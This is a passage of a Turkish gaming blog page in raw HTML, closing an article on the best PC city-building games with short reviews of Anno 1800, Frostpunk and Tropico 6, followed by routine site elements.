				<a  alt="Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı" title="Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-86x64.jpg&quot;,&quot;210&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-210x136.jpg&quot;,&quot;1280&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/mojang-minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/mojang-minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi/" class="post-url post-title">
			Mojang, Minecraft için devam oyunu veya ücretsiz oynama&hellip;		</a>
		</p>	</div>
	</div >
	</div>
	
	</div></div> <h2><span id="Anno_1800_Pioneers_Edition"><strong>Anno 1800: Pioneers Edition</strong></span></h2>
 <p>Anno 1800 sizi Sanayi Çağı&#8217;nın başlangıcına götürüyor. Bir ticaret limanı ve küçük bir araziyle başlayarak, şehrinizi bir tarım köyünden modern bir üretim merkezine dönüştürmek için çiftçileri ve işçileri çekeceksiniz. Oradan da ticaret yolları, diplomatik anlaşmalar ve dünya çapında seferlerden oluşan bir ağ ile dünyaya damganızı vuracaksınız. Diğer Anno oyunları gibi bu oyun da üretim ve endüstriye odaklanıyor. Savaşmak veya vatandaşlarınızı yatıştırmak yerine, Anno 1800 temel olarak tedarik zincirleri oluşturmak ve sürdürmek ve daha sonra ticaret yoluyla mümkün olduğunca fazla gelir elde etmek için bu tedarik zincirlerini kullanmakla görevlidir. Zaman zaman savaşmanız gerekecek, ancak sadece endüstrinizi savunmak için. Anno 1800&#8217;ü sadece en yenisi olduğu için değil, aynı zamanda ortamın oyunun ruhunu yakaladığı için seçtik. Farklı bir ortam arıyorsanız, Anno 1404 sizi kolonileşme çağına atıyor ve Anno 2070 yakın gelecekteki endüstriyi dört gözle bekliyor.</p>
 <h2><span id="Frostpunk"><strong>Frostpunk</strong></span></h2>
 <p>Frostpunk, mümkün olan en kötü koşullar altında bir şehir kurucusudur. Volkanik bir kışın ardından hayatta kalan bir koloninin liderisiniz. Patlamalar ve feci hava koşulları dünya nüfusunun çoğunu yok etti ve sizin işiniz donmuş bir çorak arazinin ortasında sıkışmış buharla çalışan bir motorun etrafında bir şehir inşa etmek. Frostpunk baskıyı erkenden kuruyor ve asla bırakmıyor. Bazılarının geri dönemeyeceğini bile bile vatandaşları malzeme toplamaya göndermeniz, 24 saatlik iş gücü elde etmek için yasalar çıkarmanız ve ilk önce kimin erzak ve tıbbi tedavi alacağını (eğer varsa) seçmeniz gerekecek. Frostpunk, video oyunları kadar acımasız, ancak yine de şehrinizi inşa etmenin sadece bir amaç gibi hissedildiği sürükleyici bir deneyim sunuyor.</p>
 <h2><span id="Tropico_6"><strong>Tropico 6</strong></span></h2>
 <p>El Presidente Tropico 6&#8217;da geri döndü ve size kendi muz cumhuriyetinizi yönetmek, manipüle etmek ve inşa etmek için bir şans daha veriyor. Eğer bir Tropico oyunu oynamadıysanız, bir şehir inşa ederken yapmamanız gereken tüm dolambaçlı, yozlaşmış şeyleri yapmanıza izin verilen şehir kurucularıdır. Adanızın mutlak hükümdarı olarak işiniz, toprağı ve kaynakları sonuna kadar sömürürken vatandaşlarınızı mutlu etmek için yüce konuşmalar yapmaktır. Dünya adanızın adını iyi ya da kötü bilecek. Tropico 6&#8217;yı oynamak sadece çok saçma olduğu için değil, aynı zamanda gerçekten eğlenceli bir şehir kurucusu olduğu için de bir zevk. Bununla birlikte, DLC ile daha da iyi hale geliyor. Lobbyisto, arka kapı siyaseti için yabancı liderlere kapıları açıyor ve yolsuzluğunuzu örtbas etmenize yardımcı oluyor ve Spitter, ünlüleri ve hizip liderlerini ada cennetinize çekmek için El Presidente&#8217;yi sosyal medyada bir süperstar haline getiriyor. Tropico 6&#8217;yı oynamanın ne kadar keyifli olduğunu abartmak zor. Anno 1800&#8217;ün soğuk endüstrisi ve Frostpunk&#8217;ın umutsuz hayatta kalma mücadelesi size fazla geliyorsa Tropico 6&#8217;ya bir şans verin.</p> 			</div>

						<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;PC&#8217;deki En İyi Şehir Kurma Oyunları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-500" data-bpv-post="5439"><i class="bf-icon  bsfi-fire-1"></i> <b class="number">781</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=PC&#8217;deki En İyi Şehir Kurma Oyunları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=PC&#8217;deki En İyi Şehir Kurma Oyunları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg&description=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&text=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&title=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&title=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&name=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://www.guncelpaylasim.com/author/editorece/"
	   title="Yazar Makalelerine Göz At">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://www.guncelpaylasim.com/author/editorece/"><span class="post-author-name">Ece Saygin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://www.guncelpaylasim.com"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Önceki Gönderi				</p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/playstation-plus-extra-ve-premiumdaki-en-iyi-oyunlar/" rel="prev">PlayStation Plus, Extra ve Premium&#8217;daki En İyi Oyunlar</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Sonraki mesaj <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://www.guncelpaylasim.com/the-sims-4-hileleri-pc-xbox-ps4-ps5-ve-daha-fazlasi-icin-tum-hile-kodlari/" rel="next">The Sims 4 Hileleri: PC, Xbox, PS4, PS5 ve Daha Fazlası İçin Tüm Hile Kodları</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t4 sh-s5 multi-tab">

					<a href="#relatedposts_1776169025_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Bunları da beğenebilirsin</span>
			</a>
			<a href="#relatedposts_1776169025_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1776169025_2">
				<span
						class="h-text related-posts-heading">Yazarın diğer kitapları</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1776169025_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-8228 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></span></div>			<a  alt="CD Projekt, Witcher 4&#039;ün en az 2027&#039;ye kadar gelmeyeceğini doğruladı" title="CD Projekt, Witcher 4&#8217;ün en az 2027&#8217;ye kadar gelmeyeceğini doğruladı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-86x64.jpg&quot;,&quot;210&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-210x136.jpg&quot;,&quot;279&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-279x220.jpg&quot;,&quot;357&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-357x210.jpg&quot;,&quot;750&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-750x430.jpg&quot;,&quot;1280&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/cd-projekt-witcher-4un-en-az-2027ye-kadar-gelmeyecegini-dogruladi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/cd-projekt-witcher-4un-en-az-2027ye-kadar-gelmeyecegini-dogruladi/" title="CD Projekt, Witcher 4&#8217;ün en az 2027&#8217;ye kadar gelmeyeceğini doğruladı">
			<span class="post-title">
				CD Projekt, Witcher 4&#8217;ün en az 2027&#8217;ye kadar gelmeyeceğini doğruladı			</span>
	</a>
	</p></div>
</div >
<div  class="post-8223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></span></div>			<a  alt="En İyi Tek Kişilik Korku Oyunları" title="En İyi Tek Kişilik Korku Oyunları" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/En-Iyi-Tek-Kisilik-Korku-Oyunlari-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-86x64.jpg&quot;,&quot;210&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-210x136.jpg&quot;,&quot;279&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-279x220.jpg&quot;,&quot;357&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-357x210.jpg&quot;,&quot;750&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-750x430.jpg&quot;,&quot;1280&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/en-iyi-tek-kisilik-korku-oyunlari/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/en-iyi-tek-kisilik-korku-oyunlari/" title="En İyi Tek Kişilik Korku Oyunları">
			<span class="post-title">
				En İyi Tek Kişilik Korku Oyunları			</span>
	</a>
	</p></div>
</div >
<div  class="post-8200 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></span></div>			<a  alt="Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı" title="Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-86x64.jpg&quot;,&quot;210&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-210x136.jpg&quot;,&quot;279&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-279x220.jpg&quot;,&quot;357&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-357x210.jpg&quot;,&quot;750&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi-750x430.jpg&quot;,&quot;1280&quot;:&quot;Mojang-Minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi.jpg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/mojang-minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/mojang-minecraft-icin-devam-oyunu-veya-ucretsiz-oynama-plani-olmadigini-dogruladi/" title="Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı">
			<span class="post-title">
				Mojang, Minecraft için devam oyunu veya ücretsiz oynama planı olmadığını doğruladı			</span>
	</a>
	</p></div>
</div >
<div  class="post-8172 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-16">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-16"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></span></div>			<a  alt="Nvidia bu hafta GeForce Now&#039;a 11 oyun getiriyor" title="Nvidia bu hafta GeForce Now&#8217;a 11 oyun getiriyor" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-86x64.jpeg&quot;,&quot;210&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-210x136.jpeg&quot;,&quot;279&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-279x220.jpeg&quot;,&quot;357&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-357x210.jpeg&quot;,&quot;750&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar-750x430.jpeg&quot;,&quot;1280&quot;:&quot;GeForce-Now-Bu-Hafta-Eklenecek-Oyunlar.jpeg&quot;}}"					class="img-holder" href="https://www.guncelpaylasim.com/nvidia-bu-hafta-geforce-nowa-11-oyun-getiriyor/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://www.guncelpaylasim.com/nvidia-bu-hafta-geforce-nowa-11-oyun-getiriyor/" title="Nvidia bu hafta GeForce Now&#8217;a 11 oyun getiriyor">
			<span class="post-title">
				Nvidia bu hafta GeForce Now&#8217;a 11 oyun getiriyor			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var bs_ajax_paginate_585385703 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[5439],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[16],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"9d676f5","data":{"vars":{"post-ranking-offset":3}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="585385703"
				   title="Önceki">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Önceki				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="585385703" title="Sonraki">
					Sonraki <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1776169025_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1776169025_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1776169025_2 = '{"query":{"paginate":"next_prev","count":4,"author":4,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"03a78af","data":{"vars":{"post-ranking-offset":3}}}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-5439" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t4 sh-s5" ><span class="h-text">Cevap bırakın</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pcdeki-en-iyi-sehir-kurma-oyunlari/#respond" style="display:none;">Yanıt İptal Et</a></small></div><form action="https://www.guncelpaylasim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>E-posta hesabınız yayımlanmayacak.</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Senin yorumun"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Adınız *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="E-posta adresiniz *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Senin internet siten" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='5439' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="67a8616f7b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="block-6" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script></div><div id="bs-thumbnail-listing-1-2" class=" h-ni w-bg w-bg-ebebeb h-c h-c-ffffff h-bg h-bg-e0002f w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t3 sh-s7 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Trend Yazılar					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-5226 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Bir TikTok Videosuna İki Şarkı Nasıl Eklenir?" title="Bir TikTok Videosuna İki Şarkı Nasıl Eklenir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/07/TikTok-Videosuna-Iki-Sarki-Nasil-Eklenir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;TikTok-Videosuna-Iki-Sarki-Nasil-Eklenir-86x64.jpg&quot;,&quot;210&quot;:&quot;TikTok-Videosuna-Iki-Sarki-Nasil-Eklenir-210x136.jpg&quot;,&quot;1280&quot;:&quot;TikTok-Videosuna-Iki-Sarki-Nasil-Eklenir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/bir-tiktok-videosuna-iki-sarki-nasil-eklenir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/bir-tiktok-videosuna-iki-sarki-nasil-eklenir/" class="post-url post-title">
			Bir TikTok Videosuna İki Şarkı Nasıl Eklenir?		</a>
		</p>	</div>
	</div >
	<div class="post-5373 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="WhatsApp Yedeği Nasıl İndirilir?" title="WhatsApp Yedeği Nasıl İndirilir?" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/08/WhatsApp-Yedegi-Nasil-Indirilir-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2023\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Yedegi-Nasil-Indirilir-86x64.jpg&quot;,&quot;210&quot;:&quot;WhatsApp-Yedegi-Nasil-Indirilir-210x136.jpg&quot;,&quot;1280&quot;:&quot;WhatsApp-Yedegi-Nasil-Indirilir.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/whatsapp-yedegi-nasil-indirilir/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/whatsapp-yedegi-nasil-indirilir/" class="post-url post-title">
			WhatsApp Yedeği Nasıl İndirilir?		</a>
		</p>	</div>
	</div >
	<div class="post-7699 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-32">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="Google ve Samsung çocuk dostu Galaxy Watch deneyimini başlattı" title="Google ve Samsung çocuk dostu Galaxy Watch deneyimini başlattı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/01/Samsung-Yeni-Galaxy-Watch-for-Kids-Deneyimini-Baslatmak-icin-Google-ile-Isbirligi-Yapiyor-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Samsung-Yeni-Galaxy-Watch-for-Kids-Deneyimini-Baslatmak-icin-Google-ile-Isbirligi-Yapiyor-86x64.png&quot;,&quot;210&quot;:&quot;Samsung-Yeni-Galaxy-Watch-for-Kids-Deneyimini-Baslatmak-icin-Google-ile-Isbirligi-Yapiyor-210x136.png&quot;,&quot;1280&quot;:&quot;Samsung-Yeni-Galaxy-Watch-for-Kids-Deneyimini-Baslatmak-icin-Google-ile-Isbirligi-Yapiyor.png&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/google-ve-samsung-cocuk-dostu-galaxy-watch-deneyimini-baslatti/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/google-ve-samsung-cocuk-dostu-galaxy-watch-deneyimini-baslatti/" class="post-url post-title">
			Google ve Samsung çocuk dostu Galaxy Watch deneyimini&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-6323 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
